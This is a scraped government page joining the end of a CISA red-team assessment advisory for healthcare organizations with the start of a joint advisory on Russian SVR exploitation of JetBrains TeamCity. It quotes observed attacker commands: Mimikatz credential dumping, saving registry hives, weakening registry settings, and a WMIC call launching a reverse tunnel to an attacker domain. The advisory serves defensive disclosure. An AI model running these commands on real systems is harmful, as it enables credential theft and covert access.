Conduct periodic scans of server machines using automated tools to determine whether sensitive data (e.g., personally identifiable information, health, credit card, or classified information) is present on the system in cleartext. Consider implementing a secure password manager solution in cases where passwords need to be stored [CPG 2.L].
Insecure File Shares
Restrict access to file shares containing sensitive data to only certain authenticated and authorized users [CPG 2.L].
Additionally, CISA recommends that HPH sector organizations implement the following strategies to mitigate cyber threats:
Mitigation Strategy #1 Asset Management and Security:
CISA recommends that HPH sector organizations implement and maintain an asset management policy to reduce the risk of exposing vulnerabilities, devices, or services that could be exploited by threat actors to gain unauthorized access, steal sensitive data, or disrupt critical services. The focus areas for this mitigation strategy include asset management and asset security, addressing asset inventory, procurement, decommissioning, and network segmentation as they relate to hardware, software, and data assets.
Mitigation Strategy #2 Identity Management and Device Security:
CISA recommends entities secure their devices and digital accounts and manage their online access to protect sensitive data and PII/PHI from compromise. The focus areas for this mitigation strategy include email security, phising prevention, access management, password policies, data protection and loss prevention, and device logs and monitoring solutions.
Mitigation Strategy #3 Vulnerability, Patch, and Configuration Management:
CISA recommends entities mitigate known vulnerabilities and establish secure configuration baselines to reduce the likelihood of threat actors exploiting known vulnerabilities to breach organizational networks. The focus areas for this mitigation strategy include vulnerability and patch Management, and configuration and change management.
For more information on these mitigations strategies, see CISA’s Healthcare and Public Health Sector webpage.
Software Manufacturers
The above mitigations apply to HPH sector and other critical infrastructure organizations with on-premises or hybrid environments. Recognizing that insecure software is the root cause of the majority of these flaws, and that the responsibility should not be on the end user, CISA urges software manufacturers to implement the following to reduce the prevalence of misconfigurations, weak passwords, and other weaknesses identified and exploited through the assessment team:
Embed security into product architecture throughout the entire software development lifecycle (SDLC).
Eliminate default passwords. Do not provide software with default passwords. To eliminate default passwords, require administrators set a “strong” password [CPG 2.B] during installation and configuration.
Create secure configuration templates. Provide configuration templates with certain safe settings based on an organization’s risk appetite (e.g., low, medium, and high security templates). Support these templates with hardening guides based on the risks the manufacturer has identified. The default configuration should be a secure one, and organizations should need to opt in if they desire a less secure configuration.
Design products so that the compromise of a single security control does not result in compromise of the entire system. For example, narrowly provision user privileges by default and employ ACLs to reduce the impact of a compromised account. This will make it more difficult for a malicious cyber actor to escalate privileges and move laterally.
Mandate MFA, ideally phishing-resistant MFA, for privileged users and make MFA a default, rather than opt-in, feature.
These mitigations align with tactics provided in the joint guide Shifting the Balance of Cybersecurity Risk: Principles and Approaches for Secure by Design Software. CISA urges software manufacturers to take ownership of improving the security outcomes of their customers by applying these and other secure by design tactics. By using secure by design tactics, software manufacturers can make their product lines secure “out of the box” without requiring customers to spend additional resources making configuration changes, purchasing security software and logs, monitoring, and making routine updates.
For more information on secure by design, see CISA’s Secure by Design webpage. For more information on common misconfigurations and guidance on reducing their prevalence, see the joint advisory NSA and CISA Red and Blue Teams Share Top Ten Cybersecurity Misconfigurations.
VALIDATE SECURITY CONTROLS
In addition to applying the listed mitigations, CISA recommends exercising, testing, and validating your organization’s security program against the threat behaviors mapped to the MITRE ATT&CK for Enterprise framework in this advisory. CISA recommends testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
Select an ATT&CK technique described in this advisory (see Tables 7 – 16).
Align your security technologies against the technique.
Test your technologies against the technique.
Analyze your detection and prevention technologies’ performance.
Repeat the process for all security technologies to obtain a set of comprehensive performance data.
Tune your security program, including people, processes, and technologies, based on the data generated by this process.
CISA recommends continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
RESOURCES
For consolidated findings from the RVAs by Fiscal Year mapped to MITRE ATT&CK, see CISA’s Risk and Vulnerability Assessments page.
See joint CSA NSA and CISA Red and Blue Teams Share Top Ten Cybersecurity Misconfigurations for information on the most common cybersecurity misconfigurations in large organizations and TTPs actors use to exploit these misconfigurations.
See CISA’s Healthcare and Public Health Sector webpage.
See CISA’s RedEye tool on CISA’s GitHub page. RedEye is an interactive open-source analytic tool used to visualize and report red team command and control activities. See CISA’s RedEye tool overview video for more information.
REFERENCES
[1] Github | kgretzky / evilginx
[2] Github | lgandx / Responder
[3] Network security LAN Manager authentication level - Windows Security | Microsoft Learn
[4] Service principal names - Win32 apps | Microsoft Learn
[5] Github | fortra / impacket
6] Github | byt3bl33d3r / CrackMapExec
[7] Github | ly4k / Certipy
[8] Github | topotam / PetitPotam
[9] Github | fortra / impacket / examples
[10] Github | login-securite / DonPAPI
[11] SP 800-63B, Digital Identity Guidelines: Authentication and Lifecycle Management | CSRC (nist.gov)
APPENDIX: MITRE ATT&CK TACTICS AND TECHNIQUES
Table 7: CISA Team ATT&CK Techniques for Reconnaissance
Reconnaissance
Technique Title
ID
Use
Active Scanning: Scanning IP Blocks
T1595.001
The CISA team first mapped the network to identify open web ports.
Table 8: CISA Team ATT&CK Techniques for Initial Access
Initial Access
Technique Title
ID
Use
Valid Accounts: Default Accounts
T1078.001
The CISA team did identify default credentials for multiple web interfaces during web application testing and used default printer credentials while penetration testing.
External Remote Services
T1133
The CISA team attempted to access various web interfaces with default administrator credentials.
Table 9: CISA Team ATT&CK Techniques for Execution
Execution
Technique Title
ID
Use
Command-Line Interface
T1059
The CISA team accessed a virtual machine interface enabling them to modify, power off, and/or delete critical virtual machines including domain controllers, file servers, and servers.
Command and Scripting Interpreter: Windows Command Shell
T1059.003
The CISA team used a webshell that allowed them to execute commands under the context of the local SYSTEM account.
Table 10: CISA Team ATT&CK Techniques for Privilege Escalation
Privilege Escalation
Technique Title
ID
Use
Valid Accounts: Domain Accounts
T1078.002
The CISA team used CrackMapExec to use ACCOUNT 1 to successfully connect to a domain controller (DC).
Table 11: CISA Team ATT&CK Techniques for Defense Evasion
Defense Evasion
Technique Title
ID
Use
Use Alternate Authentication Material
T1550
The CISA team authenticated to the domain controller as ACCOUNT 3 with the generated certificate.
Table 12: CISA Team ATT&CK Techniques for Credential Access
Credential Access
Technique Title
ID
Use
LLMNR/NBT-NS Poisoning and Relay
T1557.001
The CISA team initiated a LLMNR/NBT-NS/mDNS/DHCP poisoning tool to spoof a connection to the organization’s server for forced access.
Brute Force: Password Cracking
T1110.002
The CISA team cracked a service account with a weak password, giving them access to it.
Steal or Forge Kerberos Tickets: Kerberoasting
T1558.003
The CISA team gained access to domain accounts because any domain user can request a TGS ticket for domain accounts.
Adversary-in-the-Middle
T1557
The CISA team modified the “Save as file” configuration, to use File Transfer Protocol (FTP) instead of Server Message Block (SMB) and changed the Server Name and Network Path to point to a CISA-controlled machine running Responder.
Forced Authentication
T1187
The CISA team executed a “Connection Test” that sent the username and password over FTP.
Steal or Forge Authentication Certificates
T1649
The CISA team used Certipy to enumerate the ADCS certificate template vulnerabilities, allowing them to obtain certificates for different users.
OS Credential Dumping
T1003
The CISA team retrieved the NTLM hash for ACCOUNT 3.
Use Alternate Authentication Material: Pass the Hash
T1550.002
The CISA team used the hash to authenticate to the domain controller and validated Domain Administrator privileges, demonstrating compromise of the domain.
Brute Force: Password Spraying
T1110.003
The CISA team used a tool called CrackMapExec to spray easily guessable passwords across all domain accounts, giving them two sets of valid credentials.
Steal or Forge Kerberos Tickets
T1558
The CISA team used this certificate to acquire a TGT for ACCOUNT 5.
OS Credential Dumping: DCSync
T1003.006
The CISA team used DCSync to dump the NTLM hash for ACCOUNT 3 (a Domain Administrator account), effectively leading to domain compromise.
OS Credential Dumping: Security Account Manager
T1003.002
The CISA team dumped password hashes from a Security Account Manager (SAM) database.
Table 13: CISA Team ATT&CK Techniques for Discovery
Discovery
Technique Title
ID
Use
Network Sniffing
T1040
The CISA team spoofed a response to direct the victim host to a CISA-controlled machine on which Responder is running.
Account Discovery: Domain Account
T1087.002
The CISA team enumerated accounts with a Service Principal Name (SPN) set with their domain access.
Network Service Scanning
T1046
The CISA team canned the organization’s network to identify open web ports to see where they could leverage the default credentials they had.
Table 14: CISA Team ATT&CK Techniques for Lateral Movement
Lateral Movement
Technique Title
ID
Use
Remote Services
T1021
The CISA team exploited its Responder to perform malicious functions, such as stealing credentials or opening a session on a targeted host.
SMB/Windows Admin Shares
T1021.002
The CISA team confirmed they compromised the domain because ACCOUNT 1 had READ,WRITE permissions over the C$ administrative share.
Taint Shared Content
T1080
The CISA team found the device was configured with domain credentials to allow employees to save scanned documents to a network share.
Exploitation of Remote Services
T1210
The CISA team then executed a well-known EternalBlue exploit and established a shell on the server.
Table 15: CISA Team ATT&CK Techniques for Collection
Collection
Technique Title
ID
Use
Data from Network Shared Drive
T1039
The CISA team obtained credentials for cleartext, hashes, and from files.
Table 16: CISA Team ATT&CK Techniques for Impact
Collection
Technique Title
ID
Use
System Shutdown/Reboot
T1529
The CISA team assessed that with ACCOUNT 1, they could use it to modify, power off, and/or delete critical virtual machines, including domain controllers and file servers.
VERSION HISTORY
December 14, 2023: Initial version.
December 13, 2023
Microsoft has released security updates addressing multiple vulnerabilities which affect several Microsoft products or components.
December 13, 2023
Google released a security update to address multiple vulnerabilities in Google Chrome.
December 13, 2023
SUMMARY
The U.S. Federal Bureau of Investigation (FBI), U.S. Cybersecurity & Infrastructure Security Agency (CISA), U.S. National Security Agency (NSA), Polish Military Counterintelligence Service (SKW), CERT Polska (CERT.PL), and the UK’s National Cyber Security Centre (NCSC) assess Russian Foreign Intelligence Service (SVR) cyber actors—also known as Advanced Persistent Threat 29 (APT 29), the Dukes, CozyBear, and NOBELIUM/Midnight Blizzard—are exploiting CVE-2023-42793 at a large scale, targeting servers hosting JetBrains TeamCity software since September 2023.
Software developers use TeamCity software to manage and automate software compilation, building, testing, and releasing. If compromised, access to a TeamCity server would provide malicious actors with access to that software developer’s source code, signing certificates, and the ability to subvert software compilation and deployment processes—access a malicious actor could further use to conduct supply chain operations. Although the SVR used such access to compromise SolarWinds and its customers in 2020, limited number and seemingly opportunistic types of victims currently identified, indicate that the SVR has not used the access afforded by the TeamCity CVE in a similar manner. The SVR has, however, been observed using the initial access gleaned by exploiting the TeamCity CVE to escalate its privileges, move laterally, deploy additional backdoors, and take other steps to ensure persistent and long-term access to the compromised network environments.
To bring Russia’s actions to public attention, the authoring agencies are providing information on the SVR’s most recent compromise to aid organizations in conducting their own investigations and securing their networks, provide compromised entities with actionable indicators of compromise (IOCs), and empower private sector cybersecurity companies to better detect and counter the SVR’s malicious actions. The authoring agencies recommend all organizations with affected systems that did not immediately apply available patches or workarounds to assume compromise and initiate threat hunting activities using the IOCs provided in this CSA. If potential compromise is detected, administrators should apply the incident response recommendations included in this CSA and report key findings to the FBI and CISA.
Download the PDF version of this report:
AA23-347A Russian Foreign Intelligence Service (SVR) Exploiting JetBrains TeamCity CVE Globally
(PDF, 774.65 KB
)
For a downloadable copy of IOCs, see:
AA23-347A STIX XML
(XML, 76.99 KB
)
AA23-347A STIX JSON
(JSON, 69.29 KB
)
THREAT OVERVIEW
SVR cyber operations pose a persistent threat to public and private organizations’ networks globally. Since 2013, cybersecurity companies and governments have reported on SVR operations targeting victim networks to steal confidential and proprietary information. A decade later, the authoring agencies can infer a long-term targeting pattern aimed at collecting, and enabling the collection of, foreign intelligence, a broad concept that for Russia encompasses information on the politics, economics, and military of foreign states; science and technology; and foreign counterintelligence. The SVR also conducts cyber operations targeting technology companies that enable future cyber operations.
A decade ago, public reports about SVR cyber activity focused largely on the SVR’s spear phishing operations, targeting government agencies, think tanks and policy analysis organizations, educational institutions, and political organizations. This category of targeting is consistent with the SVR’s responsibility to collect political intelligence, the collection of which has long been the SVR’s highest priority. For the Russian Government, political intelligence includes not only the development and execution of foreign policies, but also the development and execution of domestic policies and the political processes that drive them. In December 2016, the U.S. Government published a Joint Analysis Report titled “GRIZZLY STEPPE – Russian Malicious Cyber Activity,” which describes the SVR’s compromise of a U.S. political party leading up to a presidential election. The SVR’s use of spear phishing operations are visible today in its ongoing Diplomatic Orbiter campaign, primarily targeting diplomatic agencies. In 2023, SKW and CERT.PL published a Joint Analysis Report describing tools and techniques used by the SVR to target embassies in dozens of countries.
Less frequently, reporting on SVR cyber activity has addressed other aspects of the SVR’s foreign intelligence collection mission. In July 2020, U.S., U.K., and Canadian Governments jointly published an advisory revealing the SVR’s exploitation of CVEs to gain initial access to networks, and its deployment of custom malware known as WellMess, WellMail, and Sorefang to target organizations involved in COVID-19 vaccine development. Although not listed in the 2020 advisory did not mention it, the authoring agencies can now disclose that the SVR’s WellMess campaign also targeted energy companies. Such biomedical and energy targets are consistent with the SVR’s responsibility to support the Russian economy by pursuing two categories of foreign intelligence known as economic intelligence and science and technology.
In April 2021, the U.S. Government attributed a supply chain operation targeting the SolarWinds information technology company and its customers to the SVR. This attribution marked the discovery that the SVR had, since at least 2018, expanded the range of its cyber operations to include the widespread targeting of information technology companies. At least some of this targeting was aimed at enabling additional cyber operations. Following this attribution, the U.S. and U.K. Governments published advisories highlighting additional SVR TTPs, including its exploitation of various CVEs, the SVR’s use of “low and slow” password spraying techniques to gain initial access to some victims’ networks, exploitation of a zero-day exploit, and exploitation of Microsoft 365 cloud environments.
In this newly attributed operation targeting networks hosting TeamCity servers, the SVR demonstrably continues its practice of targeting technology companies. By choosing to exploit CVE-2023-42793, a software development program, the authoring agencies assess the SVR could benefit from access to victims, particularly by allowing the threat actors to compromise the networks of dozens of software developers. JetBrains issued a patch for this CVE in mid-September 2023, limiting the SVR’s operation to the exploitation of unpatched, Internet-reachable TeamCity servers. While the authoring agencies assess the SVR has not yet used its accesses to software developers to access customer networks and is likely still in the preparatory phase of its operation, having access to these companies’ networks presents the SVR with opportunities to enable hard-to- detect command and control (C2) infrastructure.
TECHNICAL DETAILS
Note: This advisory uses the MITRE ATT&CK® for Enterprise framework, version 14. See the MITRE ATT&CK Tactics and Techniques section for a table of the threat actors’ activity mapped to MITRE ATT&CK® tactics and techniques. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool. While SVR followed a similar playbook in each compromise, they also adjusted to each operating environment and not all presented steps or actions below were executed on every host.
Initial Access - Exploitation
The SVR started to exploit Internet-connected JetBrains TeamCity servers [T1190] in late September 2023 using CVE-2023-42793, which enables the insecure handling of specific paths allowing for bypassing authorization, resulting in arbitrary code execution on the server. The authoring agencies' observations show that the TeamCity exploitation usually resulted in code execution [T1203] with high privileges granting the SVR an advantageous foothold in the network environment. The authoring agencies are not currently aware of any other initial access vector to JetBrains TeamCity currently being exploited by the SVR.
Host Reconnaissance
Initial observations show the SVR used the following basic, built-in commands to perform host reconnaissance [T1033],[T1059.003],[T1592.002]:
whoami /priv
whoami /all
whoami /groups
whoami /domain
nltest -dclist
nltest -dsgetdc
tasklist
netstat
wmic /node:"""" /user:"""" /password:"""" process list brief
wmic /node:"""" process list brief
wmic process get commandline -all
wmic process get commandline
wmic process where name=""GoogleCrashHandler64.exe"" get commandline,processed
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties.memberof
powershell Get-WmiObject -Class Win32_Service -Computername
powershell Get-WindowsDriver -Online -All
File Exfiltration
Additionally, the authoring agencies have observed the SVR exfiltrating files [T1041] which may provide insight into the host system’s operating system:
C:\Windows\system32\ntoskrnl.exe to precisely identify system version, likely as a prerequisite to deploy EDRSandBlast.
SQL Server executable files - based on the review of the post exploitation actions, the SVR showed an interest in specific files of the SQL Server installed on the compromised systems:
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqlmin.dll,
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllos.dll,
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllang.dll,
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqltses.dll
C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\secforwarder.dll
Visual Studio files – based on the review of the post exploitation actions, the SVR showed an interest in specific files of the Visual Studio:
C:\Program Files (x86)\Microsoft Visual Studio\2017\SQL\Common7\IDE\VSIXAutoUpdate.exe
Update management agent files – based on the review of the post exploitation actions, the SVR showed an interest in executables and configuration of patch management software:
C:\Program Files (x86)\PatchManagementInstallation\Agent\12\Httpd\bin\httpd.exe
C:\Program Files (x86)\PatchManagementInstallation\Agent\12\Httpd
C:\ProgramData\GFI\LanGuard 12\HttpdConfig\httpd.conf
Interest in SQL Server
Based on the review of the exploitation, the SVR also showed an interest in details of the SQL Server [T1059.001],[T1505.001]:
powershell Compress-Archive -Path "C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqlmin.dll","C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllos.dll","C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqllang.dll","C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Binn\sqltses.dll" -DestinationPath C:\Windows\temp\1\sql.zip
SVR cyber actors also exfiltrated secforwarder.dll
Tactics Used to Avoid Detection
To avoid detection, the SVR used a “Bring Your Own Vulnerable Driver” [T1068] technique to disable or outright kill endpoint detection and response (EDR) and antivirus (AV) software [T1562.001].
This was done using an open source project called “EDRSandBlast.” The authoring agencies have observed the SVR using EDRSandBlast to remove protected process light (PPL) protection, which is used for controlling and protecting running processes and protecting them from infection. The actors then inject code into AV/EDR processes for a small subset of victims [T1068]. Additionally, executables that are likely to be detected (i.e. Mimikatz) were executed in memory [T1003.001].
In several cases SVR attempted to hide their backdoors via:
Abusing a DLL hijacking vulnerability in Zabbix software by replacing a legitimate Zabbix DLL with their one containing GraphicalProton backdoor,
Backdooring an open source application developed by Microsoft named vcperf. SVR modified and copied publicly available sourcecode. After execution, backdoored vcperf dropped several DLLs to disc, one of those being a GraphicalProton backdoor,
Abusing a DLL hijacking vulnerability in Webroot antivirus software by replacing a legitimate DLL with one containing GraphicalProton backdoor.
To avoid detection by network monitoring, the SVR devised a covert C2 channel that used Microsoft OneDrive and Dropbox cloud services. To further enable obfuscation, data exchanged with malware via OneDrive and Dropbox were hidden inside randomly generated BMP files [T1564], illustrated below:
Privilege Escalation
To facilitate privilege escalation [T1098], the SVR used multiple techniques, including WinPEAS, NoLMHash registry key modification, and the Mimikatz tool.
The SVR modified the NoLMHash registry using the following reg command:
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v NoLMHash /t REG_DWORD /d "0" /f
The SVR used the following Mimikatz commands [T1003]:
privilege::debug
lsadump::cache
lsadump::secrets
lsadump::sam
sekurlsa::logonpasswords
Persistence
The SVR relied on scheduled tasks [T1053.005] to secure persistent execution of backdoors. Depending on the privileges the SVR had, their executables were stored in one of following directories:
C:\Windows\temp
C:\Windows\System32
C:\Windows\WinStore
The SVR made all modifications using the schtasks.exe binary. It then had multiple variants of arguments passed to schtasks.exe, which can be found in Appendix B – Indicators of Compromise.
To secure long-term access to the environment, the SVR used the Rubeus toolkit to craft Ticket Granting Tickets (TGTs) [T1558.001].
Sensitive Data Exfiltration [T1020]
The SVR exfiltrated the following Windows Registry hives from its victims [T1003]:
HKLM\SYSTEM
HKLM\SAM
HKLM\SECURITY
In order to exfiltrate Windows Registry, the SVR saved hives into files [T1003.002], packed them, and then exfiltrated them using a backdoor capability. it used “reg save” to save SYSTEM, SAM and SECURITY registry hives, and used powershell to stage .zip archives in the C:\Windows\Temp\ directory.
reg save HKLM\SYSTEM ""C:\Windows\temp\1\sy.sa"" /y
reg save HKLM\SAM ""C:\Windows\temp\1\sam.sa"" /y
reg save HKLM\SECURITY ""C:\Windows\temp\1\se.sa"" /y
powershell Compress-Archive -Path C:\Windows\temp\1\ -DestinationPath C:\Windows\temp\s.zip -Force & del C:\Windows\temp\1 /F /Q
In a few specific cases, the SVR used the SharpChromium tool to obtain sensitive browser data such as session cookies, browsing history, or saved logins.
SVR also used DSInternals open source tool to interact with Directory Services. DSInternals allows to obtain a sensitive Domain information.
Network Reconnaissance
After the SVR built a secure foothold and gained an awareness of a victim’s TeamCity server, it then focused on network reconnaissance [T1590.004]. The SVR performed network reconnaissance using a mix of built-in commands and additional tools, such as port scanner and PowerSploit, which it launched into memory [T1046]. The SVR executed the following PowerSploit commands:
Get-NetComputer
Get-NetGroup
Get-NetUser -UACFilter NOT_ACCOUNTDISABLE | select samaccountname, description, pwdlastset, logoncount, badpwdcount"
Get-NetDiDomain
Get-AdUser
Get-DomainUser -UserName
Get-NetUser -PreauthNotRequire
Get-NetComputer | select samaccountname
Get-NetUser -SPN | select serviceprincipalname
Tunneling into Compromised Environments
In selected environments the SVR used an additional tool named, “rr.exe”—a modified open source reverse socks tunneler named Rsockstun—to establish a tunnel to the C2 infrastructure [T1572].
The authoring agencies are aware of the following infrastructure used in conjunction with “rr.exe”:
65.20.97[.]203:443
Poetpages[.]com:8443
The SVR executed Rsockstun either in memory or using the Windows Management Instrumentation Command Line (WMIC) [T1047] utility after dropping it to disk:
wmic process call create "C:\Program Files\Windows Defender Advanced Threat Protection\Sense.exe -connect poetpages.com -pass M554-0sddsf2@34232fsl45t31"
Lateral Movement
The SVR used WMIC to facilitate lateral movement [T1047],[T1210].
wmic /node:"""" /user:""" /password:"""" process call create ""rundll32 C:\Windows\system32\AclNumsInvertHost.dll AclNumsInvertHost""
The SVR also modified DisableRestrictedAdmin key to enable remote connections [T1210].
It modified Registry using the following reg command:
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d "0" /f
Adversary Toolset
In the course of the TeamCity operation, the SVR used multiple custom and open source available tools and backdoors. The following custom tools were observed in use during the operation:
GraphicalProton is a simplistic backdoor that uses OneDrive, Dropbox, and randomly generated BMPs [T1027.001] to exchange data with the SVR operator.
After execution, GraphicalProton gathers environment information such as active TCP/UDP connections [T1049], running processes [T1049], as well as user, host, and domain names [T1590]. OneDrive is used as a primary communication channel while Dropbox is treated as a backup channel [T1567]. API keys are hardcoded into the malware. When communicating with cloud services, GraphicalProton generates a randomly named directory which is used to store infection-specific BMP files - with both commands and results [T1564.001]. Directory name is re-randomized each time the GraphicalProton process is started.
BMP files that were used to exchange data were generated in the following way:
Compress data using zlib,
Encrypt data using custom algorithm,
Add “***” string literal to encrypted data,
Create a random BMP with random rectangle,
And finally, encode encrypted data within lower pixel bits.
While the GraphicalProton backdoor has remained mostly unchanged over the months we have been tracking it, to avoid detection the adversary wrapped the tool in various different layers of obfuscation, encryption, encoders, and stagers. Two specific variants of GraphicalProton “packaging” are especially noteworthy – a variant that uses DLL hijacking [T1574.002] in Zabbix as a means to start execution (and potentially provide long-term, hard-to-detect access) and a variant that masks itself within vcperf [T1036], an open-source C++ build analysis tool from Microsoft.
GraphicalProton HTTPS variant – a variant of GraphicalProton backdoor recently introduced by the SVR that forgoes using cloud-based services as a C2 channel and instead relies on HTTP request.
To legitimize the C2 channel, SVR used a re-registered expired domain set up with dummy WordPress website. Execution of HTTPS variant of GraphicalProton is split into two files – stager and encrypted binary file that contains further code.
MITRE ATT&CK TACTICS AND TECHNIQUES
See below tables for all referenced threat actor tactics and techniques in this advisory. For additional mitigations, see the Mitigations section.
Table 1: SVR Cyber Actors ATT&CK Techniques for Enterprise - Reconnaissance
Technique Title
ID
Use
Gather Victim Network Information: Network Topology
T1590.004
SVR cyber actors may gather information about the victim’s network topology that can be used during targeting.
Gather Victim Host Information: Software
T1592.002
SVR cyber actors may gather information about the victim’s host networks that can be used during targeting.
Table 2: SVR Cyber Actors’ ATT&CK Techniques for Enterprise – Initial Access
Technique Title
ID
Use
Exploit Public-Facing Application
T1190
SVR cyber actors exploit internet-connected JetBrains TeamCity server using CVE-2023-42793 for initial access.
Table 3: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Execution
Technique Title
ID
Use
Command and Scripting Interpreter: PowerShell
T1059.001
SVR cyber actors used powershell commands to compress Microsoft SQL server .dll files.
Command and Scripting Interpreter: Windows Command Shell
T1059.003
SVR cyber actors execute these powershell commands to perform host reconnaissance:
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties.memberof
powershell Get-WmiObject -Class Win32_Service -Computername
powershell Get-WindowsDriver -Online -All
Exploitation for Client Execution
T1203
SVR cyber actors leverage arbitrary code execution after exploiting CVE-2023-42793.
Hijack Execution Flow: DLL Side-Loading
T1574.002
SVR cyber actors use a variant of GraphicalProton that uses DLL hijacking in Zabbix as a means to start execution.
Table 4: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Persistence
Technique Title
ID
Use
Scheduled Task
T1053.005
SVR cyber actors may abuse Windows Task Schedule to perform task scheduling for initial or recurring execution of malicious code.
Server Software Component: SQL Stored Procedures
T1505.001
SVR cyber actors abuse SQL server stored procedures to maintain persistence.
Boot or Logon Autostart Execution
T1547
SVR cyber actors used C:\Windows\system32\ntoskrnl.exe to configure automatic system boot settings to maintain persistence.
Table 5: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Privilege Escalation
Technique Title
ID
Use
Exploitation for Privilege Escalation
T1068
SVR cyber actors exploit JetBrains TeamCity vulnerability to achieve escalated privileges.
To avoid detection, the SVR cyber actors used a “Bring Your Own Vulnerable Driver” technique to disable EDR and AV defense mechanisms.
Account Manipulation
T1098
SVR cyber actors may manipulate accounts to maintain and/or elevate access to victim systems.
Table 6: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Defense Evasion
Technique Title
ID
Use
Obfuscated Files or Information: Binary Padding
T1027.001
SVR cyber actors use BMPs to perform binary padding while exchange data is exfiltrated to an their C2 station.
Masquerading
T1036
SVR cyber actors use a variant that uses DLL hijacking in Zabbix as a means to start execution (and potentially provide long-term, hard-to-detect access) and a variant that masks itself within vcperf, an open-source C++ build analysis tool from Microsoft.
Process Injection
T1055
SVR cyber actors inject code into AV and EDR processes to evade defenses.
Disable or Modify Tools
T1562.001
SVR cyber actors may modify and/or disable tools to avoid possible detection of their malware/tools and activities.
Hide Artifacts
T1564
SVR cyber actors may attempt to hide artifacts associated with their behaviors to evade detection.
Hide Artifacts: Hidden Files and Directories
T1564.001
When communicating with cloud services, GraphicalProton generates a randomly named directory which is used to store infection-specific BMP files - with both commands and results.
Table 7: SVR Cyber actors’ ATT&CK Techniques for Enterprise: Credential Access
Technique Title
ID
Use
OS Credential Dumping: LSASS Memory
T1003.001
SVR cyber actors executed Mimikatz commands in memory to gain access to credentials stored in memory.
OS Credential Dumping: Security Account Manager
T1003.002
SVR cyber actors used:
privilege::debug
lsadump::cache
lsadump::secrets
lsadump::sam
sekurlsa::logonpasswords
Mimikatz commands to gain access to credentials.
Additionally, SVR cyber actors exfiltrated Windows registry hives to steal credentials.
HKLM\SYSTEM
HKLM\SAM
HKLM\SECURITY
Credentials from Password Stores: Credentials from Web Browsers
T1555.003
In a few specific cases, the SVR used the SharpChromium tool to obtain sensitive browser data such as session cookies, browsing history, or saved logins.
Steal or Forge Kerberos Tickets: Golden Ticket
T1558.001
To secure long-term access to the environment, the SVR used the Rubeus toolkit to craft Ticket Granting Tickets (TGTs).
Table 8: SVR Cyber Actors ATT&CK Techniques for Enterprise: Discovery
Technique Title
ID
Use
System Owner/User Discovery
T1033
SVR cyber actors use these built-in commands to perform host reconnaissance: whoami /priv, whoami / all, whoami / groups, whoami / domain to perform user discovery.
Network Service Discovery
T1046
SVR cyber actors performed network reconnaissance using a mix of built-in commands and additional tools, such as port scanner and PowerSploit.
Process Discovery
T1057
SVR cyber actors use GraphicalProton to gather running processes data.
Gather Victim Network Information
T1590
SVR cyber actors use GraphicalProton to gather victim network information.
Table 9: SVR Cyber Actors ATT&CK Techniques for Enterprise: Lateral Movement
Technique Title
ID
Use
Exploitation of Remote Services
T1210
SVR cyber actors may exploit remote services to gain unauthorized access to internal systems once inside a network.
Windows Management Instrumentation
T1047
SVR cyber actors executed Rsockstun either in memory or using Windows Management Instrumentation (WMI) to execute malicious commands and payloads.
wmic process call create "C:\Program Files\Windows Defender Advanced Threat Protection\Sense.exe -connect poetpages.com -pass M554-0sddsf2@34232fsl45t31"
Table 10: SVR Cyber Actors ATT&CK Techniques for Enterprise: Command and Control
Technique Title
ID
Use
Dynamic Resolution
T1568
SVR may dynamically establish connections to command-and-control infrastructure to evade common detections and remediations.
Protocol Tunneling
T1572
SVR cyber actors may tunnel network communications to and from a victim system within a separate protocol to avoid detection/network filtering and/or enable access to otherwise unreachable systems.
In selected environments, the SVR used an additional tool named, “rr.exe”—a modified open source reverse socks tunneler named Rsockstunm—to establish a tunnel to the C2 infrastructure.
Table 11: SVR Cyber Actors ATT&CK Techniques for Enterprise: Exfiltration
Technique Title
ID
Use
Automated Exfiltration
T1020
SVR cyber actors may exfiltrate data, such as sensitive documents, through the use of automated processing after being gathered during collection.
Exfiltration Over C2 Channel
T1041
SVR cyber actors may steal data by exfiltrating it over an existing C2 channel. Stolen data is encoded into normal communications using the same protocol as C2 communications.
Exfiltration Over Web Service
T1567
SVR cyber actors use OneDrive and Dropbox to exfiltrate data to their C2 station.
INDICATORS OF COMPROMISE
Note: Please refer to Appendix B for a list of IOCs.
VICTIM TYPES
As a result of this latest SVR cyber activity, the FBI, CISA, NSA, SKW, CERT Polska, and NCSC have identified a few dozen compromised companies in the United States, Europe, Asia, and Australia, and are aware of over a hundred compromised devices though we assess this list does not represent the full set of compromised organizations. Generally, the victim types do not fit into any sort of pattern or trend, aside from having an unpatched, Internet-reachable JetBrains TeamCity server, leading to the assessment that SVR’s exploitation of these victims’ networks was opportunistic in nature and not necessarily a targeted attack. Identified victims included: an energy trade association; companies that provide software for billing, medical devices, customer care, employee monitoring, financial management, marketing, sales, and video games; as well as hosting companies, tools manufacturers, and small and large IT companies.
